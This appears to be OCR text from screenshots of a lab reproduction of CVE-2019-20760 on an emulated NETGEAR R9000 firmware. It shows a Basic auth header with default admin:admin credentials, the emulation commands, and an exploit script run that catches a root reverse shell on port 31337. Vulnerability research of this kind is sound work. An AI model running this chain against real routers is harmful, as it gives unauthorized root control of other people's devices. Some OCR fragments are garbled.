 192.168.2.2/cgi-bin/
首选项
192.168.2.2/cgi-bin/
Authorization Required
需要授权 - Mozilla Firefox
http://192.168.2.2 正在请求您的用户名和密码。该网站
称：“NETGEAR R9000”
用户名：
密码：
取消
确定
查看器 控制台 调试器 网络 {} 样式编辑器 性能
过滤 URL
TML CSS JS XHR 字体 图像 媒体 WS
状态 方法 域名 文件 发起者 类型 传输
GET 192.168.2.2 /cgi-bin/ document
请求头 (428 字节)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Authorization: Basic YWRtaW46YWRtaW4=
Connection: keep-alive
Host: 192.168.2.2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
CVE-2019-20760 — docker-compose -f docker-compose-system.yml up...
known hosts.
netgear-system | root@192.168.2.1's password:
squashfs-root.tar.gz 100% 41MB 792.0KB/s 00:53
netgear-system | root@debian-armhf:~# tar xzf squashfs-root.tar.gz && rm squashf
s-root.tar.gz
netgear-system | root@debian-armhf:~# mount -o bind /dev ./squashfs-root/dev &&
oc ./squashfs-root/proc
netgear-system | root@debian-armhf:~# mkdir -p ./squashfs-root/tmp/var/run
netgear-system | root@debian-armhf:~# scp -r root@192.168.2.1:/root/tools /root/
lsuashfs-root/too
netgear-system | root@192.168.2.1's password:
msf 100% 256 0.3KB/s 00:00
README.md 100% 145 0.1KB/s 00:00
exp.py 100% 990 1.0KB/s 00:00
netgear-system | root@debian-armhf:~# chroot squashfs-root/ sh
netgear-system |
netgear-system |
netgear-system | BusyBox v1.4.2 (2018-12-12 03:35:45 CST) Built-in shell (ash)
netgear-system | Enter 'help' for a list of built-in commands.
netgear-system |
netgear-system | / $ /usr/sbin/uhttpd -h /www -r R9000 -x /cgi-bin -t 70 -p 0.0.
0.0:80
netgear-system | / $ week_day == 1
firmy — root@fc282f445f2a: ~ — ssh -D 2345 root@127.0.0.1 -p 1234 — 8...
[~ » ssh -D 2345 root@127.0.0.1 -p 1234 firmy@yangchaodeMacBook-Pro ]
[root@127.0.0.1's password: ]
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.19.121-linuxkit x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Mon Feb 22 10:01:24 2021 from 172.29.0.1
[root@fc282f445f2a:~# python3 tools/exp.py ]
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
on port 47611
[+] getshell
[*] Switching to interactive mode
$ id
uid=0 gid=0
$ uname -a
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l unknown
$